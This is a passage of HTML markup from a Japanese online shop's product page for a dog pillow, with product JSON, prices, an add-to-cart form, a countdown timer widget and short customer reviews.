omepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","width":600},{"alt":null,"id":36685529481525,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","width":600},{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","width":600},{"alt":null,"id":36685529612597,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","width":600},{"alt":null,"id":36685529645365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","width":600},{"alt":null,"id":36685529678133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","width":600},{"alt":null,"id":36685529743669,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","width":600},{"alt":null,"id":36685529710901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8883167854901" /></form></div></div></div><div class="gf_column gf_col-lg-4 gf_col-md-4 gf_col-sm-12 gf_col-xs-12" id="c-1606879603263" data-id="1606879603263"><div data-label="Text Block" data-key="text-block" id="e-1689057557826" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689057557826"><div class="elm text-edit gf-elm-left gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf_gs-text-paragraph-1 gf-elm-center-lg" data-gemlang="en" data-exc=""><p>最も人気</p></div></div><div data-label="Product" data-key="product" id="m-1689058887235" class="module-wrap" data-icon="gpicon-product" data-ver="3" data-id="1689058887235" style="min-height: auto;" data-assigned-ver="4"><div class="module" data-variant="47316320878901" style="" data-current-variant="47316320878901"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8883167854901"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47316320878901" data-productid="8883167854901"><div data-index="1" class="item-content"><div data-label="Text Block" data-key="text-block" id="e-1689058887392" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689058887392"><div class="elm text-edit gf-elm-left gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf_gs-text-paragraph-1 gf-elm-center-lg" data-gemlang="en" data-exc=""><p>4色すべて購入</p></div></div><div class="module-wrap" id="m-1689058887235-0" data-id="1689058887235-0" data-label="(P) Image" data-icon="gpicon-product-image" data-ver="1"><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs" data-effect="default" data-pid="8883167854901" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024"><a href="/products/dogpillow?variant=47316320878901"><img class="gf_product-image gf_featured-image gf_lazyload" src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878" alt="ドッグピロー" natural-width="600" natural-height="600" data-width="" data-height="200px" style="width: ; height: 200px" data-lg-size="1024x1024"></a></div></div><div class="module-wrap" id="m-1689908244981" data-id="1689908244981" data-label="(P) Price" data-icon="gpicon-product-price" data-ver="1.3" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-right: 5px!important;" itemprop="price" data-price-compare-at="">¥9,970</span><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_pq-discount-selector"><span class="gf_pq-discount gf_gs-text-paragraph-1"><span>定価より</span><span class="gf_pq-percent">70%</span><span>相当</span></span></span></span></span></span></div></div></div><div data-label="(P) Cart Button" data-key="p-cart-button" id="m-1689058887266" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1" data-id="1689058887266" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-text="カートに追加する" data-soldouttext="在庫切れ" data-ajaxcart="1" data-cbto="custom" data-editlink="" data-ajaxtext="商品を追加しています..." data-thankyoutext="ありがとうございます！" data-successmessage="買い物かごに追加されました！ [cart label=買い物かごを確認する] or [continue label=買い物を続ける]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="0" data-stretch-md="0" data-stretch-sm="0" data-stretch-xs="0"><button type="submit" name="add" id="" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">カートに追加する</span></button></div></div><div data-label="Counter" data-key="counter" data-atomgroup="module" id="m-1689138405815" class="module-wrap" data-icon="gpicon-counterup" data-ver="1.0" data-id="1689138405815" style=""><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs  gf_gs-text-heading-1"><span>販売台数</span><span class="counter">43,753</span><span>台以上</span></div></div><div data-label="Countdown Timer" data-key="count-down" data-atomgroup="module" id="m-1689058887361" class="module-wrap" data-icon="gpicon-countdown" data-ver="1.0" data-id="1689058887361" style=""><div class="module count-down gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-end="2023/7/19 16:6:17" data-week="0" data-weeklabel="Weeks" data-day="0" data-daylabel="Days" data-hour="1" data-hourlabel="時間" data-minute="1" data-minutelabel="分" data-second="1" data-secondlabel="秒" data-type="daily" data-daily="0h, 0m, 10s" data-evergreen="3h" data-redirect="#" data-cookietime="0" data-evergreenloop="1" data-timezone="UTC+10" data-auto-hide="0"><div class="count-down-wrap"><div class="count-down-inner"><div class="hour-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">時間</span></div><div class="minute-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">分</span></div><div class="second-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">秒</span></div></div></div></div></div></div><div class="gf_clearfix"></div><input type="hidden" id="gf-hidden-variant47316320878901" value="47316320878901" data-compare-price="¥9,970" data-price="¥2,990"><script type="text/plain" class="product-json" id="product-json8883167854901">{"id":8883167854901,"title":"ドッグピロー","handle":"dogpillow","description":"","published_at":"2023-11-02T10:18:18+08:00","created_at":"2023-11-02T10:18:18+08:00","vendor":"Wholesome Pets Japan","type":"","tags":["bed","pillow"],"price":299000,"price_min":299000,"price_max":299000,"available":true,"price_varies":false,"compare_at_price":997000,"compare_at_price_min":997000,"compare_at_price_max":997000,"compare_at_price_varies":false,"variants":[{"id":47316320878901,"title":"4色すべて購入","option1":"4色すべて購入","option2":null,"option3":null,"sku":"dogpillow-allcolors-4pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":43945483600181,"product_id":8883167854901,"position":6,"created_at":"2023-11-04T09:04:22+08:00","updated_at":"2023-11-04T09:04:38+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","variant_ids":[47316320878901]},"available":true,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","options":["4色すべて購入"],"price":299000,"weight":0,"compare_at_price":997000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"],"featured_image":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","options":["選択"],"media":[{"alt":null,"id":36685529415989,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","width":600},{"alt":null,"id":36685529448757,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","width":600},{"alt":null,"id":36685529547061,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","width":600},{"alt":null,"id":36685529579829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","width":600},{"alt":null,"id":36685529481525,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","width":600},{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","width":600},{"alt":null,"id":36685529612597,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","width":600},{"alt":null,"id":36685529645365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","width":600},{"alt":null,"id":36685529678133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","width":600},{"alt":null,"id":36685529743669,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","width":600},{"alt":null,"id":36685529710901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8883167854901" /></form></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1680066104192" class="gf_row gf_row-fluid gf_row-no-padding gf_row-gap-0" data-icon="gpicon-row" data-id="1680066104192" data-extraclass="" data-row-gap="0px" bis_size="{&quot;x&quot;:0,&quot;y&quot;:2202,&quot;w&quot;:1655,&quot;h&quot;:780,&quot;abs_x&quot;:289,&quot;abs_y&quot;:2262}"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1679028771847" data-id="1679028771847" bis_size="{&quot;x&quot;:0,&quot;y&quot;:2202,&quot;w&quot;:1655,&quot;h&quot;:780,&quot;abs_x&quot;:289,&quot;abs_y&quot;:2262}"><div data-label="Product" data-key="product" data-atomgroup="product" id="m-1681184149863" class="module-wrap" data-icon="gpicon-product" data-ver="3.1" data-id="1681184149863" data-assigned-ver="4" style="min-height: auto;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:2881,&quot;w&quot;:1655,&quot;h&quot;:102,&quot;abs_x&quot;:289,&quot;abs_y&quot;:2941}"><div class="module" data-variant="auto" style="" data-current-variant="47316320878901"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8883167854901"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47316320878901" data-productid="8883167854901"><div data-index="1" class="item-content"><div data-label="Loox (Stars)" data-key="loox" data-atomgroup="module" id="m-1678951214560" class="module-wrap" data-icon="gpicon-loox_reviews" data-ver="1" data-id="1678951214560" data-compile="false" style=""><div class="module gf_module-left-lg gf_module-left-md gf_module-left-sm gf_module-left-xs " data-color="#203443" data-widget="reviews"><div id="looxReviews" data-product-id="8883167854901" class="loox-reviews-default" data-limit="10" data-mode="" data-product-thumbnails="false"><div id="loox-inline-reviews" style="display:none" data-loox-hash="1698897344198"><div class="review"><div class="name">ユミナ</div><div class="review_text">説明通りです。私の犬が大好きです！</div></div><div class="review"><div class="name">ゆかり</div><div class="review_text">私の犬が私の枕で寝るのをやめるためにこれを買いました。今では半分の時間だけ私の枕で寝るようになりました。素敵でしっかりとした柔らかい枕です。私の犬が大好きです！</div></div><div class="review"><div class="name">杏奈</div><div class="review_text">私のベイビー（犬）が大好きです！サイズと素材がぴったりです！！</div></div><div class="review"><div class="name">Satomi</div><div class="review_text">この枕は超柔らかいです！私の2匹の犬で試して、両方とも気に入っています！</div></div><div class="review"><div class="name">フジコ</div><div class="review_text">他の色が欲しかったけど、それでも良い買い物でした！</div></div><div class="review"><div class="name">けーこ</div><div class="review_text">犬が枕で寝るのが好きなので、私の犬のために注文しました。ちょうど良いサイズで、とても柔らかいです。</div></div><div class="review"><div class="name">レイナ</div><div class="review_text">私のヨーキーちゃんはこの枕が大好きで、彼女にとってはおもちゃ/枕のようです。おすすめします。</div></div><div class="review"><div class="name">Megu</div><div class="review_text">かわいくて、ちょうど良いサイズです。私の犬は大好きです。</div></div><div class="review"><div class="name">愛美 </div><div class="review_text">この枕は可愛くて居心地が良く、お金を払う価値があります。私の犬はとても気に入っています！</div></div><div class="review"><div class="name">Ayako</div><div class="review_text">犬のために物を買うときはいつも慎重です。当たり外れがあるので。しかし、私の子犬はいつも私の腕や枕を使って頭を少し上げようとします。この枕が気に入るだろうと思いました。最初は彼女に近くに置かないと彼女が理解するのに時間がかかりましたが、今では枕と一緒に眠るのが大好きです。</div></div></div></div></div></div></div><div class="gf_clearfix"></div><script type="text/plain" class="product-json" id="product-json8883167854901">{"id":8883167854901,"title":"ドッグピロー","handle":"dogpillow","description":"","published_at":"2023-11-02T10:18:18+08:00","created_at":"2023-11-02T10:18:18+08:00","vendor":"Wholesome Pets Japan","type":"","tags":["bed","pillow"],"price":299000,"price_min":299000,"price_max":299000,"available":true,"price_varies":false,"compare_at_price":997000,"compare_at_price_min":997000,"compare_at_price_max":997000,"compare_at_price_varies":false,"variants":[{"id":47316320878901,"title":"4色すべて購入","option1":"4色すべて購入","option2":null,"option3":null,"sku":"dogpillow-allcolors-4pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":43945483600181,"product_id":8883167854901,"position":6,"created_at":"2023-11-04T09:04:22+08:00","updated_at":"2023-11-04T09:04:38+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","variant_ids":[47316320878901]},"available":true,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","options":["4色すべて購入"],"price":299000,"weight":0,"compare_at_price":997000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"],"featured_image":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","options":["選択"],"media":[{"alt":null,"id":36685529415989,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","width":600},{"alt":null,"id":36685529448757,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","width":600},{"alt":null,"id":36685529547061,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","width":600},{"alt":null,"id":36685529579829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","width":600},{"alt":null,"id":36685529481525,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","width":600},{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","width":600},{"alt":null,"id":36685529612597,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","width":600},{"alt":null,"id":36685529645365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","width":600},{"alt":null,"id":36685529678133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","width":600},{"alt":null,"id":36685529743669,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","width":600},{"alt":null,"id":36685529710901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8883167854901" /></form></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1678951624047" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1678951624047" bis_size="{&quot;x&quot;:0,&quot;y&quot;:2448,&quot;w&quot;:1655,&quot;h&quot;:78,&quot;abs_x&quot;:289,&quot;abs_y&quot;:2508}" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-sm gf-elm-center-md gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc="" bis_size="{&quot;x&quot;:0,&quot;y&quot;:2448,&quot;w&quot;:1655,&quot;h&quot;:78,&quot;abs_x&quot;:289,&quot;abs_y&quot;:2508}"><p bis_size="{&quot;x&quot;:0,&quot;y&quot;:2478,&quot;w&quot;:1655,&quot;h&quot;:48,&quot;abs_x&quot;:289,&quot;abs_y&quot;:2538}"><strong bis_size="{&quot;x&quot;:675,&quot;y&quot;:2484,&quot;w&quot;:304,&quot;h&quot;:35,&quot;abs_x&quot;:964,&quot;abs_y&quot;:2544}">よくあるご質問（FAQ)</strong></p></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1680666725318" class="gf_row" data-icon="gpicon-row" data-id="1680666725318" bis_size="{&quot;x&quot;:227,&quot;y&quot;:2526,&quot;w&quot;:1200,&quot;h&quot;:355,&quot;abs_x&quot;:516,&quot;abs_y&quot;:2586}"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1680666725267" data-id="1680666725267" bis_size="{&quot;x&quot;:227,&quot;y&quot;:2556,&quot;w&quot;:1200,&quot;h&quot;:315,&quot;abs_x&quot;:516,&quot;abs_y&quot;:2616}"><div data-label="Accordion" data-key="accordion" data-atomgroup="module" id="m-1678951714816" class="module-wrap" data-icon="gpicon-accordion" data-ver="2" data-id="1678951714816" bis_size="{&quot;x&quot;:242,&quot;y&quot;:2556,&quot;w&quot;:1170,&quot;h&quot;:315,&quot;abs_x&quot;:531,&quot;abs_y&quot;:2616}" style=""><div data-accordion-group="" class="module " data-opendefault="0" data-opentab="1" data-single="1" data-bordercolor="rgba(196, 217, 234, 1)" data-bordersize="1px"><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="1" data-key="content" class="plus iCon-right text- item-content"><div data-label="Text Block" id="e-1678951714816-1" class="element-wrap" data-icon="eicon-animation-text" data-id="1678951714816-1"><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-exc=""><p><strong>かんだり乱暴に扱っても大丈夫ですか？</strong></p></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button></div><div data-content="" style="margin-top: ; background-color: #FFFFFF"><article data-index="1" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1678951873091" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1678951873091"><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-gemlang="en" 